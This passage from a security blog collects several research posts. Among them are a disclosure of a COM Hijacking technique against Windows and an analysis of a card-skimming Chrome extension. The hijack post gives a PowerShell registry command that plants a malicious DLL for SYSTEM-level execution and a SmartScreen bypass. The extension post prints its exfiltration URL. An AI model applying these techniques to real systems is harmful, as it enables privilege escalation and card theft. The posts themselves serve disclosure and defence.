Microsoft have been on the increase. However, during 2019 Qihoo 360 and ZDI have found a great number of vulnerabilities. Only 2% of attributes vulnerabilities are of maximum severity. In 2016, 25% of vulnerabilities were not attributed to anyone in particular. In 2019 (until September), only 9% of the vulnerabilities did not have a specific author. This may suggest that the number of flaws responsibly reported might have improved. We may conclude that most of the vulnerabilities found in Microsoft (most of them with a severity of 8) are discovered by four main actors: Google, Qihoo, ZDI (that include independent researchers) and Microsoft. Over the last years the roles have changed, since Google and Microsoft have handed the first positions over to ZDI and Qihoo. It must be also noted the significant drop of non-attributed vulnerabilities (which are found and reported in a non-responsible manner). From 25% in 2016 to 9% in 2019, which means a better vulnerability management ⸺indeed via platforms as ZDI, where researchers are rewarded and encouraged to report vulnerabilities in a responsible way.
October 22, 2019

Cyber Security
New tool: Masked Extension Control (MEC), don’t trust Windows extensions
Windows relies too much on extensions to choose the program that must process a file. For instance, any .doc file will be opened by Word, regardless of its “magic number” (the first two bytes that define the real nature of a file better than its extension). This may entail serious security problems. Opening .rtf files that exploit vulnerabilities in Word may be avoided if such files are processed by WordPad, for example. Masked Extension Control (MEC) is our open-source response to solve this, since each file is opened with the appropriate program and consequently the risk of exploiting vulnerabilities due to masked extensions is minimized. What is Masked Extension Control? Masked Extension Control is a program that makes Windows rely on magic numbers, and not only on extensions, to choose the program that will be used to open a file. This is much safer for your system, since a lot of attacks begin by fooling extensions and trying that a vulnerable program opens or executes them ꟷinstead of the one the file is really supposed to be opened with. Prevent attacks based on fake extensions Attackers usually change file extensions to make you trust the file, and this is dangerous. For example, some very popular attacks make .rtf files to be opened with Word, just by replacing the .rtf extension with .doc or .docx. This way, they build exploitable .rtf files that will take advantage of Word vulnerabilities or weaknesses to release their payload. However, if these .rtf files were opened by WordPad, the threat will disappear. Easy to use This program does not need to be resident on memory. It modifies the Windows registry to open .mht, .doc, .rtf and .docx files with the appropriate program, so trusting in magic numbers instead of extensions. If you want to stop using it, you just need to uninstall it. Most common formats and extensions Not only .rtf and .doc files, but .mht files as well: if they are opened with Word, some vulnerabilities may be exploited, but if they were opened with a browser it is less likely that something occurs. Masked Extension Control works even with malformed magic numbers in .rtf (which is much more common than you might think). https://www.youtube.com/watch?v=AIsXkaynpAo Masked Extension Control is an open-source tool written in C#, so any contribution will be welcome. It is available from: https://mec.e-paths.com
September 3, 2019

Cyber Security
Uncovering APTualizator: the APT that patches Windows
By the end of June 2019, we assisted to an incident were a high number of computers had started to reboot abnormally. In parallel, was detected a file called swaqp.exe, which apparently was not available on any antivirus aggregator or public platform at that time. We tried to determine if such file may have caused those reboots and if we were actually facing a malware threat. It caught our attention that in a first quick analysis we noticed that the sample downloaded the KB3033929 legitimate security update for Windows, although from an unofficial server. In other words: it installed the legitimate file (signed by Microsoft) from an unofficial server. It is not a typical malware behavior for two reasons: • Malware creators usually develop their artifacts by minimizing additional dependencies (libraries) that might not be included in potential victims’ computers. • Malware is rarely interested in updating computers, still less in attempting to update them with any patch. It is not the usual behavior in the context of a potential malware sample. Following this, we began to investigate. We found an APT that we have called APTualizator. Why would it update? The code of swaqp.exe checks if the system has an earlier version of Windows 7 on the desktop and Windows Server 2008 R1 on server version. In such a case, code execution process will terminate. The mentioned security patch is only available for these versions, so it makes clear its goal with that action. For the executable downloaded from the C&C to run at the kernel level, it will be installed as a driver of the operating system. As we know, on Windows this involves that the binary must be signed by one of the Certification Authorities allowed on the operating system to be executed as a Kernel, thereby offering certain guarantees to the critical software triggered on the system. Driver signature and authorization system on Windows is very demanding in recent times. So far, we have a malware that performs legitimately an update on the system and downloads what seems to be a driver (that must be signed to be installed). Why would the attacker update the operating system of a victim? To answer this question, we need to understand the changes included in this patch and how it is related to the rootkit installation. If we go over the details of the certificate used to sign this executable, we can see that SHA256 as a hash algorithm is used. Here is where we start to infer the malware behavior. KB3033929 is a Microsoft update issued in 2015, which is in turn an update of a patch released by the end of 2014. Windows 8 versions or later support signature verification with SHA256, but Windows 7 or Windows 2008 R2 do not. Microsoft had to issue this patch to continue supporting these versions (Windows 7 and 2008 R2), while the earlier ones (Vista, 2003, XP…) remain unable to verify those signatures created with hashes SHA256, and the later ones have natively this feature. Therefore, the attackers apply the patch KB3033929 so that the verification of the signed driver may be valid. We infer that the attackers only had that signature possibility, so they had to adapt the victim to the malware (by updating the capacities of the operating system) and not the other way around. For this purpose, we check the driver signature: Surprisingly, it is signed with SHA256, but with SHA1 as well. This is a usual practice of Windows updates, for instance, for some time now, for the updates to work on Windows 7, 2008 R2 and the remaining systems. But in the case of updates, SHA1 hashes are signed by certificates different to SHA256 hashes in the same sample. In the case of this malware, both hashes SHA1 and SHA256 are signed by a SHA256 certificate. This is a little strange action performed by the attacker. We infer that it only had a single certificate SHA256, so needing to update the system for the target Windows to verify the validity. The fact that it was signed by SHA1 may constitute a simple previous test performed by the attacker. References to McAfee and Potential attribution by country Over the sample execution there are constant references to McAfee that make it change the malware behavior depending on whether antivirus processes are running or not. This is the main antivirus engine installed in the affected computers. A significant part of the malware behavior is contingent upon the existence of this antivirus on the computer. This might suggest a targeted attack. As an example, in the first line of the following image we can see a reference to a function that we have renamed as writeLog_if_mcafee. We found at least seven more references or internal verifications related to the existence of McAfee. Moreover, we found a code snippet where the sample checked the language of the victim’s keyboard, according to which they would go ahead with the infection or not. This is quite usual. Nevertheless, the case found here is a little bit different. Instead, we found a range of up to 43 languages that, through consecutive language identifiers, would be freed from the infection. This report has been issued by the team of researchers from the CSIRT-SCC, in collaboration with ElevenPaths. Those countries that would not be affected -and among which the presumably threat source is located- are the ranges between 0x18 and 0x43. Russia is precisely within the list of these 43 countries. This may suggest that: The authors are within the range, and the remaining ones were included to make unclear the authorship of the attack. The attack was targeted, since if it had been an undefined-victim attack, it would make no sense to have excluded so many potential infections (up to 43 different language identifiers would be excluded from the attack). It is important to point out that the only relationship between these identifiers is that they are consecutive. In other words: they do not constitute a close group neither geographically nor politically. A report issued by the team of researchers from the CSIRT-SCC, in collaboration with ElevenPaths.
July 29, 2019

Cyber Security
#CyberSecurityReport19H1: 45,000 apps removed from Google Play, 2% of them detected by antiviruses
Currently, there are a number of reports addressing trends and summaries on security. However, at ElevenPaths we want to make a difference. Our Innovation and Labs team has just launched another release of our own cybersecurity report, summarizing the most significant information from the first semester 2019. The report’s philosophy is providing a global, targeted and useful vision on the most relevant data and facts on cybersecurity. It is addressed to cybersecurity professionals and enthusiasts, in a simple and visually-appealing format. Let’s go over some of the data from this edition. Nowadays there is a flood of information on cybersecurity. Nevertheless, it does not mean that this flood of information is correctly understood and analyzed, thus such information is not properly exploited to improve processes and be less vulnerable. Lack of information is as harmful as its excess. To be updated and inform people is not enough, but it is also necessary to analyze and be able to prioritize, learn what is important and why. What are the most relevant facts currently happening? What is the current outlook? How security problems, vulnerabilities and attacks are evolving? It is necessary to summarize without losing depth. Given all the above, this report aims to summarize latest information on cybersecurity (ranging from security on mobile phones to cyber risk, from the most relevant news to the most technical ones and the most common vulnerabilities), while covering most aspects of the field, in order to help the readers to understand the risks of the current outlook. The information here presented is mostly based on the collection and synthesis of internal data that have been contrasted with public information from sources considered to be of quality. In the following lines you will find several important points extracted from the report. #CyberSecurityReport19H1: Some data Around 45,000 apps were removed from Google Play during this period, and of them, around 2% of the applications were detected by antiviruses. On average, they stayed on the app store 51 days. 4,495 vulnerabilities have been analyzed over the first semester 2019. As the previous semester, 62% of them have a severity score of 7 or higher. Oracle, Adobe and Microsoft remain the vendors with the highest number of CVEs assigned. Thanks to BitSight, we have some data about cyberrisk. A European company needs an average of almost 5 days to fix a malware threat. Two more days compared to the previous semester. The fastest are the legal sector (they need just over 2 days), while the slowest are again food production companies (but now they need 11 days). In Spain, the health sector needs up to 17 days to neutralize a malware threat. Other conclusions • Over the first semester 2019, a total of 155 vulnerabilities for iOS were published, although only 5 of them serious enough to enable code execution. Consequently, iOS has gathered 1656 vulnerabilities since 2007. • Over the same period, a total of 60 vulnerabilities for Android were published, although only 4 of them serious enough to enable code execution. Consequently, Android has gathered 2014 vulnerabilities since 2009. • 6% of iPhones execute an iOS earlier than 11. Regarding Android, less than half of the current devices execute version 8 or later. • Spear phishing and malicious office documents (mainly through macros) remain the most common infection methods used among the most sophisticated groups of attackers. • Gamarue and Conficker remain the most common malware threats in Europe, even with higher divs compared to the previous semester. Full report here:
July 16, 2019

Cyber Security
Your feelings influence your perception of risk and benefit more than you might think
Security is both a feeling and a reality —Bruce Schneier Daniel Gardner starts his book The Science of Fear with the shocking history of US September 11 attacks: And so in the months following the September 11 attacks, as politicians and journalists worried endlessly about terrorism, anthrax, and dirty bombs, people who fled the airports to be safe from terrorism crashed and bled to death on America’s roads. And nobody noticed. […] It turned out that the shift from planes to cars in America lasted one year. Then traffic patterns went back to normal. Gigerenzer also found that, exactly as expected, fatalities on American roads soared after September 2001 and settled back to normal levels in September 2002. With these data, Gigerenzer was able to calculate the number of Americans killed in car crashes as a direct result of the switch from planes to cars. It was 1,595. What killed all those victims? The fear We all know that flying is safer than driving a car. In fact, the most dangerous part of flying is the car journey to the airport, as statistics have showed. So, why are we more afraid of flying than driving? Because risk acceptance is not only based on technical estimates of risk and benefit, but also on subjective factors, such as the feelings. Our beliefs on the world are determined by our emotional preferences The Affect Heuristic allows someone to make a decision based on an affect ꟷthis is, a feelingꟷ instead of on a rational consideration. This heuristic works according to the following substitution: If your feelings towards a situation are positive, then you are more likely to judge its risks as low; on the other hand, if your feelings towards a situation are negative, this would lead to a higher risk perception. You are using your affective response to a risk (for instance, how do I feel about genetically modified food, nuclear power, breast cancer or firearms?) in order to infer how serious a given risk is for you (for example, how many people die of breast cancer or by firearms per year?). Often, you will find that there is an important gap between actual and perceived risk. On our brains, risk is associated with a number of psychological factors that determine if we are more or less afraid. And how can these factors be measured? One of the most well-known researchers on risk analysis, Paul Slovic, suggested a psychometric paradigm to measure perceived levels of risk according to the affective response to different threats. In his first research, Slovic suggested 18 characteristics to quantitatively measure risk perception. In order to make it simpler, the following table only includes those risk perception factors most directly related to cybersecurity: People overreact against those risks that: People play down those risks that: Strike fear Do not strike fear Are uncontrollable Are under their control Are globally catastrophic Impact on a few people Impact on others, not the activity agent (inequitable) Impact on the activity agent (equitable) Are externally imposed Are voluntary Are unknown Are known Are difficult to understand Are well-understood Are new, infrequent Are old or common Have immediate consequences Have long-term effects Let’s see again the example of flying or travelling by car from this new perspective. If you evaluate each one of the previous factors for both activities, you will reach a similar result to the one represented by the following graphic: Maybe now it seems clearer for you why we are more afraid of flying than travelling by car in spite of what statistics and studies on accidents and mortality show: We are emotional beings! Check out the previous articles on availability and representativeness heuristics to see how most of the behaviors listed in the table are explained. You risk perception against threats is conditioned by fear and familiarity Later, when going further into the study of these factors, Slovic discerned that there are two main dimensions among all of them: fear and familiarity. Both dimensions may be graphically represented in order to make risk classification simpler. If we focus on these two factors, the Affect Heuristic may be redefined as the following substitution: When evaluating two threats A and B, the more fear one of them strikes into you and the less familiar it is to you, the higher you will perceive its risk regarding the remaining one. Unconsciously, you are making a judgement: flying is more frightening and less familiar than travelling by car, so it must be riskier. This way, you place the flight into the bottom right side (High Risk) and the car into the top left side (Low Risk). And not even all the existing statistics will change this affect. You can try it out on your brother-in-law. This heuristic is specially applied when you must take quick decisions. When you are under pressure and out of time, you cannot avoid feeling affective or emotional reactions towards most of the options. Of course, in addition to affect, psychological shortcuts also leap into action, helping you to determine if a risk seems to be high or low: they are the cognitive biases and heuristics that we have been examining over previous articles. Familiarity is a key factor to risk assessment. The more familiar you are to an activity or event, the less attention you pay to it. Your brain is bombed by millions of input data and need to filter them, extracting the relevant information. In general, relevant means new, anything that involves a change. Over time, when our brain responds to the same stimulus time and again, it gets used to and ends up ignoring it. Habituation is a wonderful phenomenon that allows you to get along in your everyday life without having to pay attention to everything. The downside is that you become desensitized to frequent stimuli. The more familiar an activity is, the less risky it ends up seeming to you. For this reason, you may smoke, eat ultra-processed food, whatsapp while driving and cross the road while reading Facebook on your mobile device EVERYDAY! You are so used to these activities (they are familiar to you) that they don’t seem risky to you anymore. The surprising relationship between our judgements of risk and benefit But the story does not end there. Paul Slovic did not only reach the conclusions previously described in his risk psychometric paradigm. He discovered surprising relationships between our judgements of risk and benefit as well: In the world, risk and benefit are positively correlated, while in people’s minds (and judgements), risk and benefit are negatively correlated. […] People base their judgments of an activity or a technology not only on what they think about it but also on what they feel about it. If they like an activity, they are moved to judge the risks as low and the benefits as high; if they dislike it, they tend to judge the opposite-high risk and low benefit. The paradigmatic example here is nuclear power. As everybody knows, nuclear power is a Bad Thing, so it must involve a high risk. How beneficial is nuclear power? Considering that it is a Bad Thing, it must involve a low benefit. However, X-rays of radiographies are a Good Thing, since doctors use them to save lives, so they must involve a Low Risk and a High Benefit. This is how our brain works. What about data? We do not need them; the decision is already made. They would only be useful for confirming the initial position. The result is that we overestimate the risks of nuclear power and underestimate the risks of X-rays. Under this model, affect is the first reaction and guides our judgements of risk and benefit. If a general affective view guides perceptions of risk and benefit, providing information about benefit should change perception of risk and vice versa. Make risk take its rightful place in your empleyee's affect All the studies on risk perception confirm that experts in the assessed field succumb to the Affect Heuristic to a lesser extent. After all, they have a greater awareness of the field, gained through experience and study. This is, they know more accurately the probabilities and nature of the threats, as well as the impact of incidents. In conclusion, they are better equipped to assess the actual risk: their gap between actual and perceived risk is smaller than among laypersons in the field. The conclusion is clear: if you want to help your employees make better security decisions, you must raise their Information Security Awareness (ISA). This conclusion is so obvious that jotting it down is shameful. However, whether this is made or not is another story. And among the major challenges of this awareness, re-educate users on technologies that are quite familiar and helpful for them is one of the greatest ones, since they end up losing sight of their actual risk. Therefore, one of the key points of any program must be dishabituation. The more familiar employees are to a technology and the more helpful they perceive it; the less risky such technology will be for them. Cybercriminals exploit precisely these high familiarity, low fear and high benefit of a number of technologies in order to turned them into attack input vectors. Some examples of this type of familiar, nice and helpful technologies are: E-mail, a technology we use every single day at any time. USB drives, those small and innocent-looking devices that store so many useful information. Office files from Word, Excel, PowerPoint, PDF, on which we spend our time every day and which we happily share. Ads on legitimate websites, that we view everywhere and are really annoying, even if sometimes they advertise interesting things. Games and apps downloaded on the smartphone, so funny, useful and cute. Photos and videos shared on social networks. The company’s employees themselves, with whom we drink coffee every morning and whose children we know. There is no harm in carrying out from time to time security campaigns intended to remind employees that e-mail, USBs, office files, browsing, games, multimedia, the colleagues themselves, etc. are the main cyberattack input doors, however familiar and friendly they seem. Finally, your security perception is not merely a rational issue, but emotional as well. You cannot fight against the affect heuristic directly, because this is how our brain works. Instead, you can guide your employee’s affect towards the various technologies, raising their awareness level. Gonzalo Álvarez de Marañón Innovation and Labs (ElevenPaths) gonzalo.alvarez@global.telefonica.com
May 29, 2019

Cyber Security
New research: we discover how to avoid SmartScreen via COM Hijacking and with no privileges
COM Hijacking technique has a simple theoretical basis, similar to the DLL Hijacking one: What does it happen when an application searches for a non-existent COM object on the computer where it is being executed? Or when such object exists but it cannot be found on the registry key where it was searched? An attacker may create it by means of altered information. For instance, a path leading the victim to a DLL created by the attacker instead of to the searched one. We can benefit from the by-default order used by the program to search for this object: this is how we have managed to avoid SmartScreen on Windows. Brief introduction COM (Component Object Model) is a binary-interface standard for software components allowing communication between processes as well as dynamic creation of objects, regardless of the language used to program them. COM provides a stable ABI (Application Binary Interface) that does not change with compilers’ different versions. This is appealing for C++ developers when the code must be shared with clients using different compilers’ versions. COM objects are commonly compiled as a DLL, but the way they are used is particular. COM objects must be unequivocally identifiable at execution time, so the GUID identification method is used. {CB4445AC-D88E-4846-A5F3-05DD7F220288} Each COM object is registered under its corresponding GUID, together with one or more keys that provide information on the object itself, such as the real path of its specific DLL. Usually, COM objects are registered under the following registry paths: HKLMSOFTWAREClassesCLSID or HKLUSOFTWAREClassesCLSID. There, under the corresponding GUID key, InprocServer, InprocServer32, InprocHandler e InprocHandler32 registry keys are commonly used to provide the object DLL with the paths. If the COM object is under the root HKEY_LOCAL_MACHINE (HLKM), this means that it is available for all users on the computer and has been created thanks to system admin permissions; while those under the root HKEY_CURRENT_USER (HCKU) are valid for the user currently authenticated and not necessarily created by an admin. The system’s search order is quite interesting. A typical scenario is going firstly to user’s branch and then to the computer’s branch where it is executed. Let’s think of an application that when boosting needs to use the functions of the COM object located on the following registry key: HKEY_LOCAL_MACHINESOFTWAREClassesCLSID{CB4445AC-D88E-4846-A5F3-05DD7F220288}InprocServer32 However, before examining there, the application search for it in the following path: HKEY_CURRENT_USERSOFTWAREClassesCLSID{CB4445AC-D88E-4846-A5F3-05DD7F220288}InprocServer32 In case this last key did not exist, we would be facing an application vulnerable to COM hijacking. Performing the technique only involves creating the following structure on the registry: HKEY_CURRENT_USERSOFTWAREClassesCLSID {CB4445AC-D88E-4846-A5F3-05DD7F220288} InprocServer32 (Default) = C:DLLsMaliciosasmiDLL.dll COM Hijacking as a persistence technique The COM Hijacking technique to achieve persistence brings several advantages against the remaining traditional techniques to boot the system. The best way is to have a native COM object, called every time the system is boosted. The main problem here is that native COM objects are usually located on HKCR (classes root) instead of on the user’s own registry, so a user on its own should not be able to access it. The truth is that HKCR is a virtual view of that we see both on HKCU and HKLM. This means that if you wish to write a key on HKCRCLSID{A47979D2-C419-11D9-A5B4-001185AD2B89} You would be able to do it by creating it on HKCUSoftwareClassesCLSID{A47979D2-C419-11D9-A5B4-001185AD2B89} Consequently, to perform the hijack over the native COM object on Windows, the key may be created as shown in the following image, where you can observe how it is immediately spread. Since we work over HKEY_CURRENT_USER (HKCU), no admin permissions are needed to perform the attack. Once the registry key created, the code within the entered DLL will be executed each time the vulnerable application finds the kidnapped COM object and loads the malicious DLL. Elevating privileges through Event Viewer and Task Scheduler To elevate privileges through a technique such as COM Hijacking, we must take advantage of a vulnerable application executed with elevated privileges and high-integrity level process. Event Viewer and Task Scheduler applications call an elevated and high-integrity level process known as mmc.exe. It is used by several Windows applications for administration. Functionalities mentioned search for COM objects on the following path: HKCUSoftwareClassesCLSID{0A29FF9E-7F9C-4437-8B11-F424491E3931}InprocServer32 What would it happen if a COM hijack were performed over such object? As you can see, the following line achieves a hijack: powershell.exe -Command {$Path="HKCU:SoftwareClassesCLSID{0A29FF9E-7F9C-4437-8B11-F424491E3931}InprocServer32";$Name="(Default)";$Value="C:MisDLLsepp1.dll";New-Item -Path $Path -Force;New-ItemProperty -Path $Path -Name $Name -Value $Value} Once the vulnerable process called, this will find the COM object (that in principle has not been allocated) and will execute the malicious DLL: in this case a meterpreter shell located on "C:MisDLLsepp1.dll" As the vulnerable process is elevated and has high-integrity level, the provided shell will have SYSTEM privileges without problems. A similar technique has been used to avoid UAC. Going unnoticed: SmartScreen is vulnerable to COM Hijacking Some time ago we discovered how attackers were able to avoid SmartScreen by taking advantage of DLL Hijacking techniques. This approach manages similar effects, but in a different manner. Every time a program is executed on Windows, SmartScreen is executed in order to protect us. No matter what program it is, every execution goes over SmartScreen, that queries on the cloud if the program might result in a risk for the system.. Nevertheless, SmartScreen is vulnerable to COM Hijacking. Every time a binary is executed, SmartScreen is executed as well; in turn, every time SmartScreen is executed several COM objects are unsuccessfully searched within the registry. Among them: HKCUSoftwareClassesCLSID{A463FCB9-6B1C-4E0D-A80B-A2CA7999E25D}InprocServer32. By using a simple DLL, a hijack can be performed over this object by executing the following command on the PowerShell console: Following the execution of the previous script, any program executed by the user will execute SmartScreen, and in turn such process will load and execute the malicious DLL, so returning a meterpreter shell. For the proof of concept, we simply used a DLL that displayed a “Hello world!”, letting die the process that is supposed to protect us. It may be used for bypassing and persistence too. We have informed Microsoft about this issue. They answered this behavior is by desing. The whole research can be found in: COM Hijacking, a technique still alive from ElevenPaths Innovation and lab in ElevenPaths www.elevenpaths.com
April 2, 2019

AI & Data
Machine Learning identifying rare genetic disorders
Did you know that Machine Learning is already being used to help doctors identify rare genetic disorders by analysing images of people´s faces? The quantity of genetic illnesses is so overwhelming that in some cases it’s difficult to reach a definite diagnosis because, although each one has varied characteristics that differentiate them form one another, a lot of the time the symptoms present themselves in a similar way. A magazine Nature Medicine has just published an article about an app for smartphones, Face2Gene, that is capable of identifying different facial features in photos that are derivative of certain genetic and neurological disorders. This technology analyses the patient photo using descriptive facial mathematics that are shared with the gestalt of different syndromes. It then quantifies their similarity and offers a prioritised list of syndromes with a similar morphology. Face2Gene was created by the FDNA, one of the leading companies in artificial intelligence applications for genetic diagnosis. Their initial objective was to create an app that was capable of identifying syndromes such as Angelmann, Noonan and Cornelia de Lange, three rare genetic disorders with distinct facial characteristics. Figure 2. Source: FDNA To do this, they fed the algorithm more than 17,000 images of diagnosed cases that included 216 different syndromes, which resulted in exceptional diagnosis results. This app does not pretend to provide definitive diagnoses. Doctors use it for a second opinion or even as a point of reference when they don’t know how to interpret a patient’s symptoms involving rare genetic disorders. Figure 3. Source: FDNA Thus, Artificial Intelligence acts as a way of achieving a more accurate diagnosis, a way of saving time, and as a way of saving costs associated with ´amplified range´ genetic testing that will no longer be a necessary means of radically limiting the list of possible diagnoses. In order for Face2Gene to be able to offer strong diagnoses, it needs data. The good news is that health professionals agreed to upload patient photos to the application (that now has over 150,000 available images on its database), which has improved the programs precision. Figure 4. Source: FDNA It´s fundamentally important that a lot of data is shared in order to avoid racial biases and to achieve a balanced representation of different populations so people all around the world can be treated. Early diagnosis is crucial for these types of illnesses. It is amazing to think that one day soon we may hear that paediatricians and geneticists are able to use these kinds of apps with the same ease with which they use their stethoscope. You can also follow us on Twitter, YouTube and LinkedIn
February 18, 2019

Cyber Security
The hugest collection of usernames and passwords has been filtered…or not (I)
Sometimes, someone frees by mistake (or not) an enormous set of text files with millions of passwords inside. An almost endless list of e-mail accounts with their passwords or their equivalent hash. Consequently, headlines start to appear again and again in the media: "Millions of passwords have been filtered…". Even if it is not a fake headline, sometimes it may be tricky. In particular, we are talking about the last massive leak, named "Collection #1". We have analyzed this huge leak. Beyond the "Collection #1" that has reached the media, we have got a superset with more than 600 GB of passwords. It is so great that over our analyses we could count more than 12,000,000,000 combinations of unfiltered usernames and passwords. It is an astronomical div. However, the important point here is that they are "in-raw". What is still interesting after having performed any cleaning? We must consider that a filtration of a filtration is not a filtration. If some months or years ago someone filtered a database of a given website, this is called “leak”. Conversely, if someone concatenates that file with other ones and publishes them, it is not a filtration: they are simply making available their particular collection of leaks on the Internet. Demystifying the leak: Repetitions Repetitions are classified into two types: Occurrence of the same account and password Finding the same account but with a different password In both cases, it can be just a reutilization of an e-mail account and password on multiple sites, as a result of the union of different filtration databases. In both cases (regardless of if they are valid and out-of-context) we can reduce the "different" data. A quick glance at these 600 GB of information shows us a lot of repeated accounts. Although this information may be valid, it helps to low the possibilities of affected users. Data expiration How valuable is a 6-month leak? What about a 5-year one? And a 10-year leak? Getting an e-mail account and password does not mean having permanent access to the secrets hidden behind the authentication process. Every single day these data are less valuable. In general, this kind of data is like fish: it must be eaten fresh, otherwise it rots very fast. When someone has access to an account with its appropriate credentials, they have a time frame until the account’s owner is alerted, so this one will change the password or the service itself will detect the account filtration and go ahead with its disabling or preventive deletion. This tight time frame or access lifetime is the account’s initial value (then, other properties come into play, such as the domain they belong or even better: their owner). Afterwards, the e-mail account and credentials will be useful just to take a chance on other services, use them to send spam or other frauds; but that is another matter. We have performed a simple test. We have concatenated all the files containing e-mails within the megaleak and we have removed all the passwords. The result: a “todos.txt” of around 200 GB. From them, we have selected a group of accounts on a pseudorandomized basis (as randomized as mathematics and system generators allow us): The ‘0.0001’ extracts a minimum sample, however, they mean more than a thousand e-mail accounts. Moreover, "salida.txt" is filtered on e-mails with non-existent domains, duplicates and servers that do not allow to verify an account through VRFY (a command of SMTP). Based on that sample of more than a thousand e-mails, we have verified their existence. The result: 9,8 % did not exist or never existed in that domain. Nearly 10 % of the “working” e-mail addresses are no longer available on their corresponding e-mail servers. We dare to say that this result can be extrapolated to the mentioned 12,000,000,000 combinations. And all this without considering than in many cases the passwords are not even valid. Fictitious data? Let’s see some entries. Pay attention to the domains that does not exist or never existed, since they are not domains gathered by IANA. This is an illustrative example. There are thousands of non-existent TLDs within the multiple files that constitute the leak. Another suspicious example is the content of some files itself, let’s examine it: The grey rectangle we have placed in order to not expose the data may mislead, but it constitutes a list where the chain [email]:[password] consists of 32 characters exactly; no more and no less. 32 characters where maybe because of the e-mail or password’s length, all have the same size and div a column which is suspiciously perfect. The attacker may have organized them, but in any event it is curious, since it is not a single file with thousands of e-mails of the exact same length. Within the leak there are other files where the chain length is both higher or lower, but homogeneous in any case. We cannot imagine the practical utility of having chain lists formed by same-length e-mails and passwords. Might we assert that they have been generated this way by any means? So, is it serious? Theoretically, it would be necessary to validate a number of factors; but with 12,000,000,000 combinations, the operation results, at least, complex. Just by these samples and examples we could venture to assert that this collection constitutes a valuable set of data, not in terms of privacy or destruction of users’ privacy, but as a dictionary of accounts’ system. We think that concluding by asserting that "a filtered account corresponds to have access to someone’s e-mail or data" is a reckless reasoning. The useful number of these accounts is much more reduced, due to their expiration or simply because they never existed. We think that within the leak there is out-of-date or unverified information and, even so, it has been artificially enlarged. In any case, the good point of these ads is that they make a small proportion of the general public to change their passwords, an even smaller proportion of them get a password manager and just a few of them enable the second authentication factor. It’s better than nothing. In the second part we will see more curiosities on this huge file. David García Innovation and Labs (ElevenPaths) david.garcianunez@telefonica.com
January 28, 2019

Cyber Security
Detected an extension in Chrome Web Store, active from February, that steals credit cards
We have detected an extension for Google Chrome, still active, that steals data from web site forms visited by the victims. This extension, which is still available on Chrome Web Store –the extension market for Chrome– has been active from February 2018. It is hidden within the searches performed on the Web Store, and it can only be accessed through a link that the attackers are spreading by means of JavaScript injection attacks on web sites that make them to be redirected to that extension using that link. The extension seems to be a ‘Reader Flash’ created by the supposed developer fbsgang.info. Once installed, it embeds a simple function within all the web sites visited by the user. Particularly, it exploits the API functionality webRequest.onBeforeRequest, so allowing to register a ‘hook’ which will be called just before the user may send a new HTTP request from the web site (for instance, by clicking on a link or submitting a form). This registered function monitors, by means of regular expressions, credit card numbers ( if you look at the code you will realize that there are regular expressions for Visa (vvregex), MasterCard (mcregex), etc. That is, in case of any of the data included in the request is a card number, these numbers –encoded in JSON– will be sent to the attacker through an AJAX request. In particular, it uses the "sendFormData" function, which contains the base64-encoded end URL: aHR0cDovL2Zic2dhbmcuaW5mby9jYy9nYXRlLnBocA== That, once decoded, is: hxxp://fbsgang.info/cc/gate.php As you can see, it is a simple extension that takes advantage of the huge scope of a single API call. When it was detected, this extension had been installed 400 times. The infrastructure has not been massively spread so far. It is available on the Chrome Web Store from February 2018, however, as the attacker only made public the extension to those who knew the link, it cannot be found through a 'usual' search. So, how is it spread? Instead of targeting victims through searches or massive emailing –which would make this campaign much more successful but at the same time much more ‘detectable’– the attackers have opted for another method. They infect web sites (all the webs in the hosting, as observed) using a JavaScript that can detect if the browser is a Chrome one. In such a case, they just redirect to a web site indicating the users that they must install Flash, and then they are redirected to that extension. In the following image you can observe the snippet of JavaScript injected on the web sites. The point is that the authors have not correctly finalized the snippet yet (or they have disabled it for any reason), so the current content it presents is the index of server files: This doesn’t affect the extension, just its way of spreading. If we 'go back' on time, we can specifically see that its previous appearance was much more credible: If we check its source code: The post-decoded JavaScript code has the following appearance: That is to say, it requests the users to install Adobe Flash or redirects them to Chrome extension market (specifically to the extension that we have remarked at the beginning). Closing the infection circle and the information theft, we have alerted Google on this extension in order to remove it from the market as soon as possible. Among the web sites, we recommend looking for a JavaScript with the structure previously showed, so you will see if any of them is infected. Even if the attack seems to have been ‘stopped’, the extension is still a serious threat. Its hash is: 4d2efd3eebcae2b26ad3009915c6ef0cf69a0ebf . We remind you that our tool NETO is available for analyzing extensions in general. Here you can find the result dumped by the tool. Innovation and Labs www.elevenpaths.com
January 15, 2019

Cyber Security
Open source maintainer burnout as an attack surface
Introduction Software development has evolved greatly in the last decades. It is leaning towards an scenario based in third-party modules, components and libraries that help accelerate the development of our own software solving effectively frequently used tasks so that we do not need to reinvent the wheel. While It is straightforward to see the advantages of this approach we need to realise that coupled with them comes a series of risks that need to be handled as well. To use a better known pattern that comes from the cloud computing world there’s a shared responsibility model regarding vulnerabilities and potential attacks as we can see in its different flavours: IaaS, PaaS or SaaS. The main issue arises when a module or library that we depend on gets compromised, automatically the vulnerability propagates to our software project. It’s fair to notice that this propagation does not mean that we are thus affected by a potential attack but it remains a risk that we need to evaluate, control and mitigate and that it requires knowledge inside the organization that uses those affected software components. Many third-party components are open source and its maintenance relies on a given community that can vary in sizes. In many cases the weight of the maintenance falls in the shoulders of one or two main contributors that keep the project up-to-date and make incremental improvements. Here is where the burnout concept kicks in. Maintaining a popular library or module requires a ton of work from reviewing contributions, handling communication and analyzing the roadmap of the project to keep it moving forward in the right direction, but returns are often not at sight. When the maintainer sees that the library is widely used its maintenance it is not proportionally shared by the community, burnout increases and we head into a fertile field for an attacker to step in and offer help and gain the permissions needed to perform its attack. Attack The idea behind the investigation that we are presenting today comes from an attack performed in september 2018 towards the repository event-stream, event-stream is a popular library, that provides helper functions to work with streams in a Node.js application with more than 1.9 million weekly downloads in NPM. Even though the library is popular its maintenance fell mainly on the repository owner as you can see in the next div that shows the repository contributions overall: To give a brief summary of the attack, the attacker seeing the low maintenance of the repo by its community offered help and convinced its owner to give write permissions to the repo and to the published module inside the NPM platform NPM (Node Package Manager). After gaining those permissions the attacker added malicious code and published a new version inside NPM affecting indirectly to a significant volume of projects that relied on the event-stream library. The details of the attack have already been covered in other posts so we point you to one of those here. We can not encourage you enough to check out that post so that you can see the nitty-gritty details on how it was performed and gain some valuable context information. This attack was really targeted, oriented towards stealing bitcoins wallets from a parent software platform copay-dash that had event-stream as a dependency. Even though in this case the attack was targeted the underlying technique shows a broader scale problem: Managing software dependencies and the implications it conveys in terms of security in our software , specially when we rely on open sourced libraries where the responsibility becomes blurred on the underlying community. With our investigation we want to dive into the mentioned bigger scale dependency issue. 